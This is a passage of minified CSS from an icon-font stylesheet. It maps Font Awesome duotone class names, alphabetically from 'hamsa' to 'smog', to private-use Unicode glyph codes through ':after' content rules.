.fad.fa-hamsa:after{content:"􏙥"}.fad.fa-hand-heart:after{content:"􏒼"}.fad.fa-hand-holding:after{content:"􏒽"}.fad.fa-hand-holding-box:after{content:"􏑻"}.fad.fa-hand-holding-heart:after{content:"􏒾"}.fad.fa-hand-holding-magic:after{content:"􏛥"}.fad.fa-hand-holding-medical:after{content:"􎁜"}.fad.fa-hand-holding-seedling:after{content:"􏒿"}.fad.fa-hand-holding-usd:after{content:"􏓀"}.fad.fa-hand-holding-water:after{content:"􏓁"}.fad.fa-hand-lizard:after{content:"􏉘"}.fad.fa-hand-middle-finger:after{content:"􏠆"}.fad.fa-hand-paper:after{content:"􏉖"}.fad.fa-hand-peace:after{content:"􏉛"}.fad.fa-hand-point-down:after{content:"􏂧"}.fad.fa-hand-point-left:after{content:"􏂥"}.fad.fa-hand-point-right:after{content:"􏂤"}.fad.fa-hand-point-up:after{content:"􏂦"}.fad.fa-hand-pointer:after{content:"􏉚"}.fad.fa-hand-receiving:after{content:"􏑼"}.fad.fa-hand-rock:after{content:"􏉕"}.fad.fa-hand-scissors:after{content:"􏉗"}.fad.fa-hand-sparkles:after{content:"􎁝"}.fad.fa-hand-spock:after{content:"􏉙"}.fad.fa-hands:after{content:"􏓂"}.fad.fa-hands-heart:after{content:"􏓃"}.fad.fa-hands-helping:after{content:"􏓄"}.fad.fa-hands-usd:after{content:"􏓅"}.fad.fa-hands-wash:after{content:"􎁞"}.fad.fa-handshake:after{content:"􏊵"}.fad.fa-handshake-alt:after{content:"􏓆"}.fad.fa-handshake-alt-slash:after{content:"􎁟"}.fad.fa-handshake-slash:after{content:"􎁠"}.fad.fa-hanukiah:after{content:"􏛦"}.fad.fa-hard-hat:after{content:"􏠇"}.fad.fa-hashtag:after{content:"􏊒"}.fad.fa-hat-chef:after{content:"􏡫"}.fad.fa-hat-cowboy:after{content:"􏣀"}.fad.fa-hat-cowboy-side:after{content:"􏣁"}.fad.fa-hat-santa:after{content:"􏞧"}.fad.fa-hat-winter:after{content:"􏞨"}.fad.fa-hat-witch:after{content:"􏛧"}.fad.fa-hat-wizard:after{content:"􏛨"}.fad.fa-hdd:after{content:"􏂠"}.fad.fa-head-side:after{content:"􏛩"}.fad.fa-head-side-brain:after{content:"􏠈"}.fad.fa-head-side-cough:after{content:"􎁡"}.fad.fa-head-side-cough-slash:after{content:"􎁢"}.fad.fa-head-side-headphones:after{content:"􏣂"}.fad.fa-head-side-mask:after{content:"􎁣"}.fad.fa-head-side-medical:after{content:"􏠉"}.fad.fa-head-side-virus:after{content:"􎁤"}.fad.fa-head-vr:after{content:"􏛪"}.fad.fa-heading:after{content:"􏇜"}.fad.fa-headphones:after{content:"􏀥"}.fad.fa-headphones-alt:after{content:"􏖏"}.fad.fa-headset:after{content:"􏖐"}.fad.fa-heart:after{content:"􏀄"}.fad.fa-heart-broken:after{content:"􏞩"}.fad.fa-heart-circle:after{content:"􏓇"}.fad.fa-heart-rate:after{content:"􏗸"}.fad.fa-heart-square:after{content:"􏓈"}.fad.fa-heartbeat:after{content:"􏈞"}.fad.fa-heat:after{content:"􎀌"}.fad.fa-helicopter:after{content:"􏔳"}.fad.fa-helmet-battle:after{content:"􏛫"}.fad.fa-hexagon:after{content:"􏌒"}.fad.fa-highlighter:after{content:"􏖑"}.fad.fa-hiking:after{content:"􏛬"}.fad.fa-hippo:after{content:"􏛭"}.fad.fa-history:after{content:"􏇚"}.fad.fa-hockey-mask:after{content:"􏛮"}.fad.fa-hockey-puck:after{content:"􏑓"}.fad.fa-hockey-sticks:after{content:"􏑔"}.fad.fa-holly-berry:after{content:"􏞪"}.fad.fa-home:after{content:"􏀕"}.fad.fa-home-alt:after{content:"􏠊"}.fad.fa-home-heart:after{content:"􏓉"}.fad.fa-home-lg:after{content:"􏠋"}.fad.fa-home-lg-alt:after{content:"􏠌"}.fad.fa-hood-cloak:after{content:"􏛯"}.fad.fa-horizontal-rule:after{content:"􏡬"}.fad.fa-horse:after{content:"􏛰"}.fad.fa-horse-head:after{content:"􏞫"}.fad.fa-horse-saddle:after{content:"􏣃"}.fad.fa-hospital:after{content:"􏃸"}.fad.fa-hospital-alt:after{content:"􏑽"}.fad.fa-hospital-symbol:after{content:"􏑾"}.fad.fa-hospital-user:after{content:"􏠍"}.fad.fa-hospitals:after{content:"􏠎"}.fad.fa-hot-tub:after{content:"􏖓"}.fad.fa-hotdog:after{content:"􏠏"}.fad.fa-hotel:after{content:"􏖔"}.fad.fa-hourglass:after{content:"􏉔"}.fad.fa-hourglass-end:after{content:"􏉓"}.fad.fa-hourglass-half:after{content:"􏉒"}.fad.fa-hourglass-start:after{content:"􏉑"}.fad.fa-house:after{content:"􎀍"}.fad.fa-house-damage:after{content:"􏛱"}.fad.fa-house-day:after{content:"􎀎"}.fad.fa-house-flood:after{content:"􏝏"}.fad.fa-house-leave:after{content:"􎀏"}.fad.fa-house-night:after{content:"􎀐"}.fad.fa-house-return:after{content:"􎀑"}.fad.fa-house-signal:after{content:"􎀒"}.fad.fa-house-user:after{content:"􎁥"}.fad.fa-hryvnia:after{content:"􏛲"}.fad.fa-humidity:after{content:"􏝐"}.fad.fa-hurricane:after{content:"􏝑"}.fad.fa-i-cursor:after{content:"􏉆"}.fad.fa-ice-cream:after{content:"􏠐"}.fad.fa-ice-skate:after{content:"􏞬"}.fad.fa-icicles:after{content:"􏞭"}.fad.fa-icons:after{content:"􏡭"}.fad.fa-icons-alt:after{content:"􏡮"}.fad.fa-id-badge:after{content:"􏋁"}.fad.fa-id-card:after{content:"􏋂"}.fad.fa-id-card-alt:after{content:"􏑿"}.fad.fa-igloo:after{content:"􏞮"}.fad.fa-image:after{content:"􏀾"}.fad.fa-image-polaroid:after{content:"􏣄"}.fad.fa-images:after{content:"􏌂"}.fad.fa-inbox:after{content:"􏀜"}.fad.fa-inbox-in:after{content:"􏌐"}.fad.fa-inbox-out:after{content:"􏌑"}.fad.fa-indent:after{content:"􏀼"}.fad.fa-industry:after{content:"􏉵"}.fad.fa-industry-alt:after{content:"􏎳"}.fad.fa-infinity:after{content:"􏔴"}.fad.fa-info:after{content:"􏄩"}.fad.fa-info-circle:after{content:"􏁚"}.fad.fa-info-square:after{content:"􏌏"}.fad.fa-inhaler:after{content:"􏗹"}.fad.fa-integral:after{content:"􏙧"}.fad.fa-intersection:after{content:"􏙨"}.fad.fa-inventory:after{content:"􏒀"}.fad.fa-island-tropical:after{content:"􏠑"}.fad.fa-italic:after{content:"􏀳"}.fad.fa-jack-o-lantern:after{content:"􏌎"}.fad.fa-jedi:after{content:"􏙩"}.fad.fa-joint:after{content:"􏖕"}.fad.fa-journal-whills:after{content:"􏙪"}.fad.fa-joystick:after{content:"􏣅"}.fad.fa-jug:after{content:"􏣆"}.fad.fa-kaaba:after{content:"􏙫"}.fad.fa-kazoo:after{content:"􏣇"}.fad.fa-kerning:after{content:"􏡯"}.fad.fa-key:after{content:"􏂄"}.fad.fa-key-skeleton:after{content:"􏛳"}.fad.fa-keyboard:after{content:"􏄜"}.fad.fa-keynote:after{content:"􏙬"}.fad.fa-khanda:after{content:"􏙭"}.fad.fa-kidneys:after{content:"􏗻"}.fad.fa-kiss:after{content:"􏖖"}.fad.fa-kiss-beam:after{content:"􏖗"}.fad.fa-kiss-wink-heart:after{content:"􏖘"}.fad.fa-kite:after{content:"􏛴"}.fad.fa-kiwi-bird:after{content:"􏔵"}.fad.fa-knife-kitchen:after{content:"􏛵"}.fad.fa-lambda:after{content:"􏙮"}.fad.fa-lamp:after{content:"􏓊"}.fad.fa-lamp-desk:after{content:"􎀔"}.fad.fa-lamp-floor:after{content:"􎀕"}.fad.fa-landmark:after{content:"􏙯"}.fad.fa-landmark-alt:after{content:"􏝒"}.fad.fa-language:after{content:"􏆫"}.fad.fa-laptop:after{content:"􏄉"}.fad.fa-laptop-code:after{content:"􏗼"}.fad.fa-laptop-house:after{content:"􎁦"}.fad.fa-laptop-medical:after{content:"􏠒"}.fad.fa-lasso:after{content:"􏣈"}.fad.fa-laugh:after{content:"􏖙"}.fad.fa-laugh-beam:after{content:"􏖚"}.fad.fa-laugh-squint:after{content:"􏖛"}.fad.fa-laugh-wink:after{content:"􏖜"}.fad.fa-layer-group:after{content:"􏗽"}.fad.fa-layer-minus:after{content:"􏗾"}.fad.fa-layer-plus:after{content:"􏗿"}.fad.fa-leaf:after{content:"􏁬"}.fad.fa-leaf-heart:after{content:"􏓋"}.fad.fa-leaf-maple:after{content:"􏛶"}.fad.fa-leaf-oak:after{content:"􏛷"}.fad.fa-lemon:after{content:"􏂔"}.fad.fa-less-than:after{content:"􏔶"}.fad.fa-less-than-equal:after{content:"􏔷"}.fad.fa-level-down:after{content:"􏅉"}.fad.fa-level-down-alt:after{content:"􏎾"}.fad.fa-level-up:after{content:"􏅈"}.fad.fa-level-up-alt:after{content:"􏎿"}.fad.fa-life-ring:after{content:"􏇍"}.fad.fa-light-ceiling:after{content:"􎀖"}.fad.fa-light-switch:after{content:"􎀗"}.fad.fa-light-switch-off:after{content:"􎀘"}.fad.fa-light-switch-on:after{content:"􎀙"}.fad.fa-lightbulb:after{content:"􏃫"}.fad.fa-lightbulb-dollar:after{content:"􏙰"}.fad.fa-lightbulb-exclamation:after{content:"􏙱"}.fad.fa-lightbulb-on:after{content:"􏙲"}.fad.fa-lightbulb-slash:after{content:"􏙳"}.fad.fa-lights-holiday:after{content:"􏞲"}.fad.fa-line-columns:after{content:"􏡰"}.fad.fa-line-height:after{content:"􏡱"}.fad.fa-link:after{content:"􏃁"}.fad.fa-lips:after{content:"􏘀"}.fad.fa-lira-sign:after{content:"􏆕"}.fad.fa-list:after{content:"􏀺"}.fad.fa-list-alt:after{content:"􏀢"}.fad.fa-list-music:after{content:"􏣉"}.fad.fa-list-ol:after{content:"􏃋"}.fad.fa-list-ul:after{content:"􏃊"}.fad.fa-location:after{content:"􏘁"}.fad.fa-location-arrow:after{content:"􏄤"}.fad.fa-location-circle:after{content:"􏘂"}.fad.fa-location-slash:after{content:"􏘃"}.fad.fa-lock:after{content:"􏀣"}.fad.fa-lock-alt:after{content:"􏌍"}.fad.fa-lock-open:after{content:"􏏁"}.fad.fa-lock-open-alt:after{content:"􏏂"}.fad.fa-long-arrow-alt-down:after{content:"􏌉"}.fad.fa-long-arrow-alt-left:after{content:"􏌊"}.fad.fa-long-arrow-alt-right:after{content:"􏌋"}.fad.fa-long-arrow-alt-up:after{content:"􏌌"}.fad.fa-long-arrow-down:after{content:"􏅵"}.fad.fa-long-arrow-left:after{content:"􏅷"}.fad.fa-long-arrow-right:after{content:"􏅸"}.fad.fa-long-arrow-up:after{content:"􏅶"}.fad.fa-loveseat:after{content:"􏓌"}.fad.fa-low-vision:after{content:"􏊨"}.fad.fa-luchador:after{content:"􏑕"}.fad.fa-luggage-cart:after{content:"􏖝"}.fad.fa-lungs:after{content:"􏘄"}.fad.fa-lungs-virus:after{content:"􎁧"}.fad.fa-mace:after{content:"􏛸"}.fad.fa-magic:after{content:"􏃐"}.fad.fa-magnet:after{content:"􏁶"}.fad.fa-mail-bulk:after{content:"􏙴"}.fad.fa-mailbox:after{content:"􏠓"}.fad.fa-male:after{content:"􏆃"}.fad.fa-mandolin:after{content:"􏛹"}.fad.fa-map:after{content:"􏉹"}.fad.fa-map-marked:after{content:"􏖟"}.fad.fa-map-marked-alt:after{content:"􏖠"}.fad.fa-map-marker:after{content:"􏁁"}.fad.fa-map-marker-alt:after{content:"􏏅"}.fad.fa-map-marker-alt-slash:after{content:"􏘅"}.fad.fa-map-marker-check:after{content:"􏘆"}.fad.fa-map-marker-edit:after{content:"􏘇"}.fad.fa-map-marker-exclamation:after{content:"􏘈"}.fad.fa-map-marker-minus:after{content:"􏘉"}.fad.fa-map-marker-plus:after{content:"􏘊"}.fad.fa-map-marker-question:after{content:"􏘋"}.fad.fa-map-marker-slash:after{content:"􏘌"}.fad.fa-map-marker-smile:after{content:"􏘍"}.fad.fa-map-marker-times:after{content:"􏘎"}.fad.fa-map-pin:after{content:"􏉶"}.fad.fa-map-signs:after{content:"􏉷"}.fad.fa-marker:after{content:"􏖡"}.fad.fa-mars:after{content:"􏈢"}.fad.fa-mars-double:after{content:"􏈧"}.fad.fa-mars-stroke:after{content:"􏈩"}.fad.fa-mars-stroke-h:after{content:"􏈫"}.fad.fa-mars-stroke-v:after{content:"􏈪"}.fad.fa-mask:after{content:"􏛺"}.fad.fa-meat:after{content:"􏠔"}.fad.fa-medal:after{content:"􏖢"}.fad.fa-medkit:after{content:"􏃺"}.fad.fa-megaphone:after{content:"􏙵"}.fad.fa-meh:after{content:"􏄚"}.fad.fa-meh-blank:after{content:"􏖤"}.fad.fa-meh-rolling-eyes:after{content:"􏖥"}.fad.fa-memory:after{content:"􏔸"}.fad.fa-menorah:after{content:"􏙶"}.fad.fa-mercury:after{content:"􏈣"}.fad.fa-meteor:after{content:"􏝓"}.fad.fa-microchip:after{content:"􏋛"}.fad.fa-microphone:after{content:"􏄰"}.fad.fa-microphone-alt:after{content:"􏏉"}.fad.fa-microphone-alt-slash:after{content:"􏔹"}.fad.fa-microphone-slash:after{content:"􏄱"}.fad.fa-microphone-stand:after{content:"􏣋"}.fad.fa-microscope:after{content:"􏘐"}.fad.fa-microwave:after{content:"􎀛"}.fad.fa-mind-share:after{content:"􏙷"}.fad.fa-minus:after{content:"􏁨"}.fad.fa-minus-circle:after{content:"􏁖"}.fad.fa-minus-hexagon:after{content:"􏌇"}.fad.fa-minus-octagon:after{content:"􏌈"}.fad.fa-minus-square:after{content:"􏅆"}.fad.fa-mistletoe:after{content:"􏞴"}.fad.fa-mitten:after{content:"􏞵"}.fad.fa-mobile:after{content:"􏄋"}.fad.fa-mobile-alt:after{content:"􏏍"}.fad.fa-mobile-android:after{content:"􏏎"}.fad.fa-mobile-android-alt:after{content:"􏏏"}.fad.fa-money-bill:after{content:"􏃖"}.fad.fa-money-bill-alt:after{content:"􏏑"}.fad.fa-money-bill-wave:after{content:"􏔺"}.fad.fa-money-bill-wave-alt:after{content:"􏔻"}.fad.fa-money-check:after{content:"􏔼"}.fad.fa-money-check-alt:after{content:"􏔽"}.fad.fa-money-check-edit:after{content:"􏡲"}.fad.fa-money-check-edit-alt:after{content:"􏡳"}.fad.fa-monitor-heart-rate:after{content:"􏘑"}.fad.fa-monkey:after{content:"􏛻"}.fad.fa-monument:after{content:"􏖦"}.fad.fa-moon:after{content:"􏆆"}.fad.fa-moon-cloud:after{content:"􏝔"}.fad.fa-moon-stars:after{content:"􏝕"}.fad.fa-mortar-pestle:after{content:"􏖧"}.fad.fa-mosque:after{content:"􏙸"}.fad.fa-motorcycle:after{content:"􏈜"}.fad.fa-mountain:after{content:"􏛼"}.fad.fa-mountains:after{content:"􏛽"}.fad.fa-mouse:after{content:"􏣌"}.fad.fa-mouse-alt:after{content:"􏣍"}.fad.fa-mouse-pointer:after{content:"􏉅"}.fad.fa-mp3-player:after{content:"􏣎"}.fad.fa-mug:after{content:"􏡴"}.fad.fa-mug-hot:after{content:"􏞶"}.fad.fa-mug-marshmallows:after{content:"􏞷"}.fad.fa-mug-tea:after{content:"􏡵"}.fad.fa-music:after{content:"􏀁"}.fad.fa-music-alt:after{content:"􏣏"}.fad.fa-music-alt-slash:after{content:"􏣐"}.fad.fa-music-slash:after{content:"􏣑"}.fad.fa-narwhal:after{content:"􏛾"}.fad.fa-network-wired:after{content:"􏛿"}.fad.fa-neuter:after{content:"􏈬"}.fad.fa-newspaper:after{content:"􏇪"}.fad.fa-not-equal:after{content:"􏔾"}.fad.fa-notes-medical:after{content:"􏒁"}.fad.fa-object-group:after{content:"􏉇"}.fad.fa-object-ungroup:after{content:"􏉈"}.fad.fa-octagon:after{content:"􏌆"}.fad.fa-oil-can:after{content:"􏘓"}.fad.fa-oil-temp:after{content:"􏘔"}.fad.fa-om:after{content:"􏙹"}.fad.fa-omega:after{content:"􏙺"}.fad.fa-ornament:after{content:"􏞸"}.fad.fa-otter:after{content:"􏜀"}.fad.fa-outdent:after{content:"􏀻"}.fad.fa-outlet:after{content:"􎀜"}.fad.fa-oven:after{content:"􎀝"}.fad.fa-overline:after{content:"􏡶"}.fad.fa-page-break:after{content:"􏡷"}.fad.fa-pager:after{content:"􏠕"}.fad.fa-paint-brush:after{content:"􏇼"}.fad.fa-paint-brush-alt:after{content:"􏖩"}.fad.fa-paint-roller:after{content:"􏖪"}.fad.fa-palette:after{content:"􏔿"}.fad.fa-pallet:after{content:"􏒂"}.fad.fa-pallet-alt:after{content:"􏒃"}.fad.fa-paper-plane:after{content:"􏇘"}.fad.fa-paperclip:after{content:"􏃆"}.fad.fa-parachute-box:after{content:"􏓍"}.fad.fa-paragraph:after{content:"􏇝"}.fad.fa-paragraph-rtl:after{content:"􏡸"}.fad.fa-parking:after{content:"􏕀"}.fad.fa-parking-circle:after{content:"􏘕"}.fad.fa-parking-circle-slash:after{content:"􏘖"}.fad.fa-parking-slash:after{content:"􏘗"}.fad.fa-passport:after{content:"􏖫"}.fad.fa-pastafarianism:after{content:"􏙻"}.fad.fa-paste:after{content:"􏃪"}.fad.fa-pause:after{content:"􏁌"}.fad.fa-pause-circle:after{content:"􏊋"}.fad.fa-paw:after{content:"􏆰"}.fad.fa-paw-alt:after{content:"􏜁"}.fad.fa-paw-claws:after{content:"􏜂"}.fad.fa-peace:after{content:"􏙼"}.fad.fa-pegasus:after{content:"􏜃"}.fad.fa-pen:after{content:"􏌄"}.fad.fa-pen-alt:after{content:"􏌅"}.fad.fa-pen-fancy:after{content:"􏖬"}.fad.fa-pen-nib:after{content:"􏖭"}.fad.fa-pen-square:after{content:"􏅋"}.fad.fa-pencil:after{content:"􏁀"}.fad.fa-pencil-alt:after{content:"􏌃"}.fad.fa-pencil-paintbrush:after{content:"􏘘"}.fad.fa-pencil-ruler:after{content:"􏖮"}.fad.fa-pennant:after{content:"􏑖"}.fad.fa-people-arrows:after{content:"􎁨"}.fad.fa-people-carry:after{content:"􏓎"}.fad.fa-pepper-hot:after{content:"􏠖"}.fad.fa-percent:after{content:"􏊕"}.fad.fa-percentage:after{content:"􏕁"}.fad.fa-person-booth:after{content:"􏝖"}.fad.fa-person-carry:after{content:"􏓏"}.fad.fa-person-dolly:after{content:"􏓐"}.fad.fa-person-dolly-empty:after{content:"􏓑"}.fad.fa-person-sign:after{content:"􏝗"}.fad.fa-phone:after{content:"􏂕"}.fad.fa-phone-alt:after{content:"􏡹"}.fad.fa-phone-laptop:after{content:"􏡺"}.fad.fa-phone-office:after{content:"􏙽"}.fad.fa-phone-plus:after{content:"􏓒"}.fad.fa-phone-rotary:after{content:"􏣓"}.fad.fa-phone-slash:after{content:"􏏝"}.fad.fa-phone-square:after{content:"􏂘"}.fad.fa-phone-square-alt:after{content:"􏡻"}.fad.fa-phone-volume:after{content:"􏊠"}.fad.fa-photo-video:after{content:"􏡼"}.fad.fa-pi:after{content:"􏙾"}.fad.fa-piano:after{content:"􏣔"}.fad.fa-piano-keyboard:after{content:"􏣕"}.fad.fa-pie:after{content:"􏜅"}.fad.fa-pig:after{content:"􏜆"}.fad.fa-piggy-bank:after{content:"􏓓"}.fad.fa-pills:after{content:"􏒄"}.fad.fa-pizza:after{content:"􏠗"}.fad.fa-pizza-slice:after{content:"􏠘"}.fad.fa-place-of-worship:after{content:"􏙿"}.fad.fa-plane:after{content:"􏁲"}.fad.fa-plane-alt:after{content:"􏏞"}.fad.fa-plane-arrival:after{content:"􏖯"}.fad.fa-plane-departure:after{content:"􏖰"}.fad.fa-plane-slash:after{content:"􎁩"}.fad.fa-planet-moon:after{content:"􎀟"}.fad.fa-planet-ringed:after{content:"􎀠"}.fad.fa-play:after{content:"􏁋"}.fad.fa-play-circle:after{content:"􏅄"}.fad.fa-plug:after{content:"􏇦"}.fad.fa-plus:after{content:"􏁧"}.fad.fa-plus-circle:after{content:"􏁕"}.fad.fa-plus-hexagon:after{content:"􏌀"}.fad.fa-plus-octagon:after{content:"􏌁"}.fad.fa-plus-square:after{content:"􏃾"}.fad.fa-podcast:after{content:"􏋎"}.fad.fa-podium:after{content:"􏚀"}.fad.fa-podium-star:after{content:"􏝘"}.fad.fa-police-box:after{content:"􎀡"}.fad.fa-poll:after{content:"􏚁"}.fad.fa-poll-h:after{content:"􏚂"}.fad.fa-poll-people:after{content:"􏝙"}.fad.fa-poo:after{content:"􏋾"}.fad.fa-poo-storm:after{content:"􏝚"}.fad.fa-poop:after{content:"􏘙"}.fad.fa-popcorn:after{content:"􏠙"}.fad.fa-portal-enter:after{content:"􎀢"}.fad.fa-portal-exit:after{content:"􎀣"}.fad.fa-portrait:after{content:"􏏠"}.fad.fa-pound-sign:after{content:"􏅔"}.fad.fa-power-off:after{content:"􏀑"}.fad.fa-pray:after{content:"􏚃"}.fad.fa-praying-hands:after{content:"􏚄"}.fad.fa-prescription:after{content:"􏖱"}.fad.fa-prescription-bottle:after{content:"􏒅"}.fad.fa-prescription-bottle-alt:after{content:"􏒆"}.fad.fa-presentation:after{content:"􏚅"}.fad.fa-print:after{content:"􏀯"}.fad.fa-print-search:after{content:"􏠚"}.fad.fa-print-slash:after{content:"􏚆"}.fad.fa-procedures:after{content:"􏒇"}.fad.fa-project-diagram:after{content:"􏕂"}.fad.fa-projector:after{content:"􏣖"}.fad.fa-pump-medical:after{content:"􎁪"}.fad.fa-pump-soap:after{content:"􎁫"}.fad.fa-pumpkin:after{content:"􏜇"}.fad.fa-puzzle-piece:after{content:"􏄮"}.fad.fa-qrcode:after{content:"􏀩"}.fad.fa-question:after{content:"􏄨"}.fad.fa-question-circle:after{content:"􏁙"}.fad.fa-question-square:after{content:"􏋽"}.fad.fa-quidditch:after{content:"􏑘"}.fad.fa-quote-left:after{content:"􏄍"}.fad.fa-quote-right:after{content:"􏄎"}.fad.fa-quran:after{content:"􏚇"}.fad.fa-rabbit:after{content:"􏜈"}.fad.fa-rabbit-fast:after{content:"􏜉"}.fad.fa-racquet:after{content:"􏑚"}.fad.fa-radar:after{content:"􎀤"}.fad.fa-radiation:after{content:"􏞹"}.fad.fa-radiation-alt:after{content:"􏞺"}.fad.fa-radio:after{content:"􏣗"}.fad.fa-radio-alt:after{content:"􏣘"}.fad.fa-rainbow:after{content:"􏝛"}.fad.fa-raindrops:after{content:"􏝜"}.fad.fa-ram:after{content:"􏜊"}.fad.fa-ramp-loading:after{content:"􏓔"}.fad.fa-random:after{content:"􏁴"}.fad.fa-raygun:after{content:"􎀥"}.fad.fa-receipt:after{content:"􏕃"}.fad.fa-record-vinyl:after{content:"􏣙"}.fad.fa-rectangle-landscape:after{content:"􏋺"}.fad.fa-rectangle-portrait:after{content:"􏋻"}.fad.fa-rectangle-wide:after{content:"􏋼"}.fad.fa-recycle:after{content:"􏆸"}.fad.fa-redo:after{content:"􏀞"}.fad.fa-redo-alt:after{content:"􏋹"}.fad.fa-refrigerator:after{content:"􎀦"}.fad.fa-registered:after{content:"􏉝"}.fad.fa-remove-format:after{content:"􏡽"}.fad.fa-repeat:after{content:"􏍣"}.fad.fa-repeat-1:after{content:"􏍥"}.fad.fa-repeat-1-alt:after{content:"􏍦"}.fad.fa-repeat-alt:after{content:"􏍤"}.fad.fa-reply:after{content:"􏏥"}.fad.fa-reply-all:after{content:"􏄢"}.fad.fa-republican:after{content:"􏝞"}.fad.fa-restroom:after{content:"􏞽"}.fad.fa-retweet:after{content:"􏁹"}.fad.fa-retweet-alt:after{content:"􏍡"}.fad.fa-ribbon:after{content:"􏓖"}.fad.fa-ring:after{content:"􏜋"}.fad.fa-rings-wedding:after{content:"􏠛"}.fad.fa-road:after{content:"􏀘"}.fad.fa-robot:after{content:"􏕄"}.fad.fa-rocket:after{content:"􏄵"}.fad.fa-rocket-launch:after{content:"􎀧"}.fad.fa-route:after{content:"􏓗"}.fad.fa-route-highway:after{content:"􏘚"}.fad.fa-route-interstate:after{content:"􏘛"}.fad.fa-router:after{content:"􏣚"}.fad.fa-rss:after{content:"􏂞"}.fad.fa-rss-square:after{content:"􏅃"}.fad.fa-ruble-sign:after{content:"􏅘"}.fad.fa-ruler:after{content:"􏕅"}.fad.fa-ruler-combined:after{content:"􏕆"}.fad.fa-ruler-horizontal:after{content:"􏕇"}.fad.fa-ruler-triangle:after{content:"􏘜"}.fad.fa-ruler-vertical:after{content:"􏕈"}.fad.fa-running:after{content:"􏜌"}.fad.fa-rupee-sign:after{content:"􏅖"}.fad.fa-rv:after{content:"􏞾"}.fad.fa-sack:after{content:"􏠜"}.fad.fa-sack-dollar:after{content:"􏠝"}.fad.fa-sad-cry:after{content:"􏖳"}.fad.fa-sad-tear:after{content:"􏖴"}.fad.fa-salad:after{content:"􏠞"}.fad.fa-sandwich:after{content:"􏠟"}.fad.fa-satellite:after{content:"􏞿"}.fad.fa-satellite-dish:after{content:"􏟀"}.fad.fa-sausage:after{content:"􏠠"}.fad.fa-save:after{content:"􏃇"}.fad.fa-sax-hot:after{content:"􏣛"}.fad.fa-saxophone:after{content:"􏣜"}.fad.fa-scalpel:after{content:"􏘝"}.fad.fa-scalpel-path:after{content:"􏘞"}.fad.fa-scanner:after{content:"􏒈"}.fad.fa-scanner-image:after{content:"􏣳"}.fad.fa-scanner-keyboard:after{content:"􏒉"}.fad.fa-scanner-touchscreen:after{content:"􏒊"}.fad.fa-scarecrow:after{content:"􏜍"}.fad.fa-scarf:after{content:"􏟁"}.fad.fa-school:after{content:"􏕉"}.fad.fa-screwdriver:after{content:"􏕊"}.fad.fa-scroll:after{content:"􏜎"}.fad.fa-scroll-old:after{content:"􏜏"}.fad.fa-scrubber:after{content:"􏋸"}.fad.fa-scythe:after{content:"􏜐"}.fad.fa-sd-card:after{content:"􏟂"}.fad.fa-search:after{content:"􏀂"}.fad.fa-search-dollar:after{content:"􏚈"}.fad.fa-search-location:after{content:"􏚉"}.fad.fa-search-minus:after{content:"􏀐"}.fad.fa-search-plus:after{content:"􏀎"}.fad.fa-seedling:after{content:"􏓘"}.fad.fa-send-back:after{content:"􏡾"}.fad.fa-send-backward:after{content:"􏡿"}.fad.fa-sensor:after{content:"􎀨"}.fad.fa-sensor-alert:after{content:"􎀩"}.fad.fa-sensor-fire:after{content:"􎀪"}.fad.fa-sensor-on:after{content:"􎀫"}.fad.fa-sensor-smoke:after{content:"􎀬"}.fad.fa-server:after{content:"􏈳"}.fad.fa-shapes:after{content:"􏘟"}.fad.fa-share:after{content:"􏁤"}.fad.fa-share-all:after{content:"􏍧"}.fad.fa-share-alt:after{content:"􏇠"}.fad.fa-share-alt-square:after{content:"􏇡"}.fad.fa-share-square:after{content:"􏅍"}.fad.fa-sheep:after{content:"􏜑"}.fad.fa-shekel-sign:after{content:"􏈋"}.fad.fa-shield:after{content:"􏄲"}.fad.fa-shield-alt:after{content:"􏏭"}.fad.fa-shield-check:after{content:"􏋷"}.fad.fa-shield-cross:after{content:"􏜒"}.fad.fa-shield-virus:after{content:"􎁬"}.fad.fa-ship:after{content:"􏈚"}.fad.fa-shipping-fast:after{content:"􏒋"}.fad.fa-shipping-timed:after{content:"􏒌"}.fad.fa-shish-kebab:after{content:"􏠡"}.fad.fa-shoe-prints:after{content:"􏕋"}.fad.fa-shopping-bag:after{content:"􏊐"}.fad.fa-shopping-basket:after{content:"􏊑"}.fad.fa-shopping-cart:after{content:"􏁺"}.fad.fa-shovel:after{content:"􏜓"}.fad.fa-shovel-snow:after{content:"􏟃"}.fad.fa-shower:after{content:"􏋌"}.fad.fa-shredder:after{content:"􏚊"}.fad.fa-shuttle-van:after{content:"􏖶"}.fad.fa-shuttlecock:after{content:"􏑛"}.fad.fa-sickle:after{content:"􏠢"}.fad.fa-sigma:after{content:"􏚋"}.fad.fa-sign:after{content:"􏓙"}.fad.fa-sign-in:after{content:"􏂐"}.fad.fa-sign-in-alt:after{content:"􏋶"}.fad.fa-sign-language:after{content:"􏊧"}.fad.fa-sign-out:after{content:"􏂋"}.fad.fa-sign-out-alt:after{content:"􏋵"}.fad.fa-signal:after{content:"􏀒"}.fad.fa-signal-1:after{content:"􏚌"}.fad.fa-signal-2:after{content:"􏚍"}.fad.fa-signal-3:after{content:"􏚎"}.fad.fa-signal-4:after{content:"􏚏"}.fad.fa-signal-alt:after{content:"􏚐"}.fad.fa-signal-alt-1:after{content:"􏚑"}.fad.fa-signal-alt-2:after{content:"􏚒"}.fad.fa-signal-alt-3:after{content:"􏚓"}.fad.fa-signal-alt-slash:after{content:"􏚔"}.fad.fa-signal-slash:after{content:"􏚕"}.fad.fa-signal-stream:after{content:"􏣝"}.fad.fa-signature:after{content:"􏖷"}.fad.fa-sim-card:after{content:"􏟄"}.fad.fa-sink:after{content:"􎁭"}.fad.fa-siren:after{content:"􎀭"}.fad.fa-siren-on:after{content:"􎀮"}.fad.fa-sitemap:after{content:"􏃨"}.fad.fa-skating:after{content:"􏟅"}.fad.fa-skeleton:after{content:"􏘠"}.fad.fa-ski-jump:after{content:"􏟇"}.fad.fa-ski-lift:after{content:"􏟈"}.fad.fa-skiing:after{content:"􏟉"}.fad.fa-skiing-nordic:after{content:"􏟊"}.fad.fa-skull:after{content:"􏕌"}.fad.fa-skull-cow:after{content:"􏣞"}.fad.fa-skull-crossbones:after{content:"􏜔"}.fad.fa-slash:after{content:"􏜕"}.fad.fa-sledding:after{content:"􏟋"}.fad.fa-sleigh:after{content:"􏟌"}.fad.fa-sliders-h:after{content:"􏇞"}.fad.fa-sliders-h-square:after{content:"􏏰"}.fad.fa-sliders-v:after{content:"􏏱"}.fad.fa-sliders-v-square:after{content:"􏏲"}.fad.fa-smile:after{content:"􏄘"}.fad.fa-smile-beam:after{content:"􏖸"}.fad.fa-smile-plus:after{content:"􏖹"}.fad.fa-smile-wink:after{content:"􏓚"}.fad.fa-smog:after{content:"􏝟"}